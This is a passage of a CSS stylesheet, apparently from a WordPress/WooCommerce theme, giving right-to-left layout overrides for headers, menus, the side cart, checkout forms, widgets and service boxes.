  margin-left: 30px;
  margin-right: unset;
}

body.rtl .breadcrumbs ul li::before,
body.rtl_enable .breadcrumbs ul li::before {
  left: -19px;
  right: unset;
  content: "\f104";
}

body.rtl .pagination .prev i:before, body.rtl .woocommerce-pagination .prev i:before,
body.rtl_enable .pagination .prev i:before,
body.rtl_enable .woocommerce-pagination .prev i:before {
  content: "\f105";
}

body.rtl .pagination .next i:before, body.rtl .woocommerce-pagination .next i:before,
body.rtl_enable .pagination .next i:before,
body.rtl_enable .woocommerce-pagination .next i:before {
  content: "\f104";
}

body.rtl .side_bar_cart,
body.rtl_enable .side_bar_cart {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_overlay,
body.rtl_enable .side_bar_cart .cart_overlay {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_right_conten,
body.rtl_enable .side_bar_cart .cart_right_conten {
  right: unset;
  left: 0;
}

body.rtl .side_bar_cart .cart_right_conten .close_btn_mini,
body.rtl_enable .side_bar_cart .cart_right_conten .close_btn_mini {
  right: 0;
  left: unset;
  border-radius: 0px 0px 0px 5px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child {
  float: left;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items {
  padding-right: unset;
  padding-left: 35px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart,
body.rtl_enable.side_bar_cart-visible .side_bar_cart {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_overlay,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_overlay {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_right_conten,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_right_conten {
  left: 0;
  right: unset;
}

body.rtl input, body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="number"], body.rtl textarea, body.rtl select,
body.rtl_enable input,
body.rtl_enable input[type="text"],
body.rtl_enable input[type="email"],
body.rtl_enable input[type="number"],
body.rtl_enable textarea,
body.rtl_enable select {
  text-align: right;
}

body.rtl .crt_mobile_menu .menu-box form button,
body.rtl_enable .crt_mobile_menu .menu-box form button {
  left: 7px;
  right: unset;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul {
  margin-left: unset !important;
  margin-right: 7px !important;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a {
  padding: 0 0 0 40px;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn {
  left: 0;
  right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  position: relative;
}

body.rtl .mobile_header.mobile_header_style_two .mobile_logo,
body.rtl_enable .mobile_header.mobile_header_style_two .mobile_logo {
  text-align: right !important;
}

body.rtl .mobile_header .bottom_content .d-flex .nav_menu_mb,
body.rtl_enable .mobile_header .bottom_content .d-flex .nav_menu_mb {
  margin-left: unset;
  margin-right: 18px;
}

body.rtl .header.style_one.style_two_remade .auto-container:before, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container:before,
body.rtl_enable .header.style_one.style_two_remade .auto-container:before,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container:before {
  right: unset;
  left: -50%;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li {
  margin-left: 12px;
  padding-right: 15px;
  margin-right: unset;
  padding-left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before {
  right: 3px;
  left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after {
  left: unset;
  right: 0;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css ul,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css ul {
  text-align: right;
  padding-right: 0px !important;
}

body.rtl .header.style_one.style_two_remade .auto-container, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container,
body.rtl_enable .header.style_one.style_two_remade .auto-container,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container {
  border-radius: 0px 60px 60px 0px;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last {
  margin-right: 40px;
  margin-left: unset;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before {
  left: unset;
  right: -24px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small i, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i {
  display: inline-block;
  margin-right: unset;
  margin-left: 14px;
}

body.rtl .header .header_content_collapse .navigation_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu {
  float: left;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu {
  right: 0px;
  left: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu {
  right: 100% !important;
  left: unset !important;
}

body.rtl .header.style_two .logo_column .header_log_outer .header_logo_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box {
  margin-left: 50px;
  margin-right: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box {
  margin-right: 50px;
  margin-left: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box i, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i {
  right: -50px;
  left: unset;
}

body.rtl .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i,
body.rtl_enable .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i {
  display: inline-block;
  right: 4px;
  left: unset !important;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .header.style_three .header_mid .mid_content, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .header.style_three .header_mid .mid_content .mid_icon, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon {
  left: unset;
  right: -62px;
}

body.rtl .header.style_three .navbar_outer .modal_box_buttom, body.rtl .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .header_default.style_seven .header_right_content,
body.rtl_enable .header_default.style_seven .header_right_content {
  text-align: left;
}

body.rtl .header_default.style_seven .header_right_content ul li,
body.rtl_enable .header_default.style_seven .header_right_content ul li {
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .header_default.style_seven .navigation_menu,
body.rtl_enable .header_default.style_seven .navigation_menu {
  float: right;
}

body.rtl.woocommerce .woocommerce-error, body.rtl.woocommerce .woocommerce-info, body.rtl.woocommerce .woocommerce-message,
body.rtl_enable.woocommerce .woocommerce-error,
body.rtl_enable.woocommerce .woocommerce-info,
body.rtl_enable.woocommerce .woocommerce-message {
  padding: 1em 3.5em  1em 2em;
}

body.rtl.woocommerce .woocommerce-error::before, body.rtl.woocommerce .woocommerce-info::before, body.rtl.woocommerce .woocommerce-message::before,
body.rtl_enable.woocommerce .woocommerce-error::before,
body.rtl_enable.woocommerce .woocommerce-info::before,
body.rtl_enable.woocommerce .woocommerce-message::before {
  left: unset;
  right: 1.5em;
}

body.rtl.woocommerce div.product form.cart div.quantity, body.rtl.woocommerce div.product form.cart .button,
body.rtl_enable.woocommerce div.product form.cart div.quantity,
body.rtl_enable.woocommerce div.product form.cart .button {
  float: right;
}

body.rtl.woocommerce form .quantity, body.rtl.woocommerce .woocommerce_plugin_on form .quantity,
body.rtl_enable.woocommerce form .quantity,
body.rtl_enable.woocommerce .woocommerce_plugin_on form .quantity {
  margin: 0px 0px 0px 10px !important;
}

body.rtl.woocommerce .woocommerce-error .button, body.rtl.woocommerce .woocommerce-info .button, body.rtl.woocommerce .woocommerce-message .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-message .button {
  float: left;
}

body.rtl #add_payment_method #payment ul.payment_methods li, body.rtl .woocommerce-cart #payment ul.payment_methods li, body.rtl .woocommerce-checkout #payment ul.payment_methods li,
body.rtl_enable #add_payment_method #payment ul.payment_methods li,
body.rtl_enable .woocommerce-cart #payment ul.payment_methods li,
body.rtl_enable .woocommerce-checkout #payment ul.payment_methods li {
  text-align: right;
}

body.rtl #add_payment_method #payment div.payment_box::before, body.rtl .woocommerce-cart #payment div.payment_box::before, body.rtl .woocommerce-checkout #payment div.payment_box::before,
body.rtl_enable #add_payment_method #payment div.payment_box::before,
body.rtl_enable .woocommerce-cart #payment div.payment_box::before,
body.rtl_enable .woocommerce-checkout #payment div.payment_box::before {
  left: unset;
  right: 10px;
}

body.rtl .woocommerce #content table.cart td.actions .coupon, body.rtl .woocommerce table.cart td.actions .coupon, body.rtl .woocommerce-page #content table.cart td.actions .coupon, body.rtl .woocommerce-page table.cart td.actions .coupon,
body.rtl_enable .woocommerce #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page table.cart td.actions .coupon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}

body.rtl .woocommerce #content table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce-page #content table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce-page table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce #content table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce-page table.cart td.actions .coupon button[type="submit"] {
  margin-right: 10px;
}

body.rtl .woocommerce .woocommerce-error .button, body.rtl .woocommerce .woocommerce-info .button, body.rtl .woocommerce .woocommerce-message .button, body.rtl .woocommerce-page .woocommerce-error .button, body.rtl .woocommerce-page .woocommerce-info .button, body.rtl .woocommerce-page .woocommerce-message .button,
body.rtl_enable .woocommerce .woocommerce-error .button,
body.rtl_enable .woocommerce .woocommerce-info .button,
body.rtl_enable .woocommerce .woocommerce-message .button,
body.rtl_enable .woocommerce-page .woocommerce-error .button,
body.rtl_enable .woocommerce-page .woocommerce-info .button,
body.rtl_enable .woocommerce-page .woocommerce-message .button {
  float: right;
  margin-left: 15px !important;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li {
  padding-left: unset;
  padding-right: 30px;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li::before,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li::before {
  left: unset;
  right: 0;
}

body.rtl .woocommerce .lost_reset_password .form-row-first, body.rtl .woocommerce .lost_reset_password .form-row-last, body.rtl .woocommerce-page .lost_reset_password .form-row-first, body.rtl .woocommerce-page .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-last {
  width: 100% !important;
  float: none !important;
  margin-right: 0;
}

body.rtl.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl.page-template-template-full-empty .account_dashboard_cm:before,
body.rtl_enable.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl_enable.page-template-template-full-empty .account_dashboard_cm:before {
  left: unset;
  right: 0;
}

body.rtl .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl .whole_login_content .register_login .login_left_side p,
body.rtl_enable .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl_enable .whole_login_content .register_login .login_left_side p {
  text-align: right;
}

body.rtl .woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
body.rtl_enable .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  float: right;
}

body.rtl .sidemenu_content_bx,
body.rtl_enable .sidemenu_content_bx {
  right: unset;
  padding-right: unset;
  padding-left: 17px;
  left: 0;
}

body.rtl .account_dashboard_cm .dash_btn_home,
body.rtl_enable .account_dashboard_cm .dash_btn_home {
  left: 20px;
  right: unset;
}

body.rtl .nav-previous i,
body.rtl_enable .nav-previous i {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

body.rtl .nav-next i,
body.rtl_enable .nav-next i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl.right-sidebar .all_side_bar .side_bar,
body.rtl_enable.right-sidebar .all_side_bar .side_bar {
  padding-right: 45px;
  margin-right: 20px;
  margin-left: 0px;
  padding-left: 0px;
}

body.rtl.left-sidebar .all_side_bar .side_bar,
body.rtl_enable.left-sidebar .all_side_bar .side_bar {
  padding-left: 45px;
  margin-left: 20px;
  margin-right: 0px;
  padding-right: 0px;
}

body.rtl.right-sidebar .all_side_bar .side_bar::before,
body.rtl_enable.right-sidebar .all_side_bar .side_bar::before {
  left: unset;
  right: -3px;
}

body.rtl.right-sidebar .content-area::before,
body.rtl_enable.right-sidebar .content-area::before {
  left: -33px;
  right: unset;
}

body.rtl.single-post.right-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.right-sidebar .blog_single_details_outer::before {
  left: -48px;
  right: unset;
}

body.rtl.single-post.left-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.left-sidebar .blog_single_details_outer::before {
  right: -48px;
  left: unset;
}

body.rtl.left-sidebar .all_side_bar .side_bar::after,
body.rtl_enable.left-sidebar .all_side_bar .side_bar::after {
  right: unset;
  left: -3px;
}

body.rtl.left-sidebar .content-area::before,
body.rtl_enable.left-sidebar .content-area::before {
  right: -33px;
  left: unset;
}

body.rtl .wp-block-search__inside-wrapper .wp-block-search__button,
body.rtl_enable .wp-block-search__inside-wrapper .wp-block-search__button {
  left: 7px;
  right: inherit;
}

body.rtl .widgets_grid_box .widget .widget-title,
body.rtl .widgets_grid_box .widget .wp-block-search__label,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p,
body.rtl_enable .widgets_grid_box .widget .widget-title,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .widgets_grid_box .widget .widget-title::before,
body.rtl .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::before,
body.rtl_enable .widgets_grid_box .widget .widget-title::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::before {
  left: unset;
  right: -60px;
}

body.rtl .widgets_grid_box .widget .widget-title::after,
body.rtl .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::after,
body.rtl_enable .widgets_grid_box .widget .widget-title::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::after {
  left: unset;
  right: -60px;
}

body.rtl .wp-block-search__no-button .wp-block-search__inside-wrapper::before,
body.rtl_enable .wp-block-search__no-button .wp-block-search__inside-wrapper::before {
  left: 20px;
  right: inherit;
}

body.rtl .social_media_v_one li,
body.rtl_enable .social_media_v_one li {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .social_media_v_one li:last-child,
body.rtl_enable .social_media_v_one li:last-child {
  margin-left: 0px;
}

body.rtl .foo_subscribe.style_one .shortcodes input[type="submit"],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type="submit"] {
  top: -1px;
}

body.rtl .top_bar .top_inner .common_css .contntent i,
body.rtl_enable .top_bar .top_inner .common_css .contntent i {
  right: -25px;
  left: unset !important;
}

body.rtl .top_bar .top_inner .common_css .contntent .text small,
body.rtl_enable .top_bar .top_inner .common_css .contntent .text small {
  float: right;
  margin-left: 15px;
  margin-right: unset;
}

body.rtl .top_bar .top_inner .common_css .contntent:last-child,
body.rtl_enable .top_bar .top_inner .common_css .contntent:last-child {
  margin-right: 25px;
  margin-left: 0px;
}

body.rtl .top_bar .top_inner .right_side,
body.rtl_enable .top_bar .top_inner .right_side {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content, body.rtl .sticky_header_main .header_content_collapse .header_right_content,
body.rtl_enable .header .header_content_collapse .header_right_content,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content ul li, body.rtl .sticky_header_main .header_content_collapse .header_right_content ul li,
body.rtl_enable .header .header_content_collapse .header_right_content ul li,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content ul li {
  margin-left: 0px;
  margin-right: 20px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu {
  margin-left: 27px;
  margin-right: unset;
}

body.rtl .sticky_header_main .header_content_collapse.no_right_content .navigation_menu,
body.rtl_enable .sticky_header_main .header_content_collapse.no_right_content .navigation_menu {
  text-align: left !important;
}

body.rtl .sticky_header_main .logo_column,
body.rtl_enable .sticky_header_main .logo_column {
  padding-left: 50px;
}

body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child {
  margin-left: 0px !important;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown {
  margin-left: 40px;
  margin-right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down {
  margin-left: unset;
  margin-right: 6px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn {
  right: unset;
  left: -31px;
}

body.rtl .dropdown-menu .dropdown-btn,
body.rtl_enable .dropdown-menu .dropdown-btn {
  -webkit-transform: rotate(90deg) !important;
          transform: rotate(90deg) !important;
}

body.rtl .process_box.style_one .process_box_outer .icon,
body.rtl_enable .process_box.style_one .process_box_outer .icon {
  left: unset;
  right: 0;
}

body.rtl .process_box.style_one .process_box_outer .content_box,
body.rtl_enable .process_box.style_one .process_box_outer .content_box {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .process_box.style_one .process_box_outer .content_box h2:before,
body.rtl_enable .process_box.style_one .process_box_outer .content_box h2:before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_one .service_content .content_inner a.read_more::before,
body.rtl_enable .service_box.style_one .service_content .content_inner a.read_more::before {
  left: -16px;
  right: unset;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  top: -2px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li {
  padding-left: unset;
  padding-right: 20px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li::before,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li::before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li:after,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li:after {
  left: unset;
  right: 6px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .read_more i,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .read_more i {
  display: inline-block;
  right: 6px;
  -webkit-transform: rotate(178deg);
          transform: rotate(178deg);
}

body.rtl .service_post.style_five .icon_box,
body.rtl_enable .service_post.style_five .icon_box {
  left: unset;
  right: 75%;
}

body.rtl .service_post.style_five:hover .icon_box,
body.rtl_enable .service_post.style_five:hover .icon_box {
  left: unset;
  right: 30px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_left,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_left {
  padding-left: 15px;
  padding-right: 0px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_right,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_right {
  padding-left: 0px;
  padding-right: 15px;
}

body.rtl .image_boxes.style_four .image_content_inner,
body.rtl_enable .image_boxes.style_four .image_content_inner {
  left: unset;
  right: 20px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en {
  padding-right: 30px;
  padding-left: 80px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en .video_box_null,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en .video_box_null {
  left: 15px;
  right: unset;
}

body.rtl .image_boxes.style_five .image_box.two,
body.rtl_enable .image_boxes.style_five .image_box.two {
  margin-left: unset;
  margin-right: 190px;
}

body.rtl .area_of_expertise .expertise_box:first-child:after, body.rtl .area_of_expertise .expertise_box:nth-child(2):after,
body.rtl_enable .area_of_expertise .expertise_box:first-child:after,
body.rtl_enable .area_of_expertise .expertise_box:nth-child(2):after {
  right: unset;
  left: 0;
}

body.rtl .area_of_expertise .expertise_box .step_number,
body.rtl_enable .area_of_expertise .expertise_box .step_number {
  float: right;
}

body.rtl .area_of_expertise .expertise_box .title,
body.rtl_enable .area_of_expertise .expertise_box .title {
  margin-left: unset;
  margin-right: 130px;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box .icon,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box .icon {
  float: right;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box h2,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box h2 {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .progress_bar.style_two .progress_new,
body.rtl_enable .progress_bar.style_two .progress_new {
  float: right;
}

body.rtl .progress_bar.style_two .content_box,
body.rtl_enable .progress_bar.style_two .content_box {
  margin-left: unset;
  margin-right: 180px;
}

body.rtl .extra_content .simple_image img,
body.rtl_enable .extra_content .simple_image img {
  left: unset;
  right: 0;
}

body.rtl .extra_content .simple_image h2,
body.rtl_enable .extra_content .simple_image h2 {
  margin-left: unset;
  margin-right: 66px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide .image::before,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide .image::before {
  left: unset;
  right: -20px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide:last-child .image::after,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide:last-child .image::after {
  left: -20px;
  right: unset;
}

body.rtl .service_box.style_three,
body.rtl_enable .service_box.style_three {
  margin-left: unset;
  margin-right: 25px;
}

body.rtl .service_box.style_three .service_content .content_inner .nom,
body.rtl_enable .service_box.style_three .service_content .content_inner .nom {
  left: 0;
  right: unset;
}

body.rtl .service_box.style_three .service_content .content_inner span,
body.rtl_enable .service_box.style_three .service_content .content_inner span {
  left: unset;
  right: -50px;
}

body.rtl .service_box.style_three .service_content .content_inner span i,
body.rtl_enable .service_box.style_three .service_content .content_inner span i {
  left: unset;
  right: 9px;
}

body.rtl .service_box.style_three .service_content .content_inner .read_more i,
body.rtl_enable .service_box.style_three .service_content .content_inner .read_more i {
  left: unset;
  right: 5px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  top: 5px;
}

body.rtl .service_box.style_three:hover .service_content .content_inner span i,
body.rtl_enable .service_box.style_three:hover .service_content .content_inner span i {
  right: 0;
}

body.rtl .service_post.style_four .bg_im,
body.rtl_enable .service_post.style_four .bg_im {
  right: inherit;
  left: 27px;
}

body.rtl .service_post.style_four a.read_more i,
body.rtl_enable .service_post.style_four a.read_more i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details h6, body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details span,
